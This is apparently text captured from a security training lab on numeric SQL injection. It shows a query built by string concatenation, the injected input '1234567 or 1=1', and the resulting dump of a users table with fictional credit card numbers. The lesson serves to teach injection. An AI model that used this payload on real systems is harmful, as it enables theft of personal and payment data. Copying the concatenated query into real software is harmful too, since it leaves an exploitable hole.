 Try It! Numeric SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in
the code builds a dynamic query by concatenating a number making it susceptible to Numeric
SQL injection:
"select * from users where USERID = "  + userID;
Using the form below try to retrieve all the users from the users table. You shouldn't need to
know any specific user name to get the complete list, however you can use '101' to see the data
for one user.
Name: 1234567 or 1=1 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,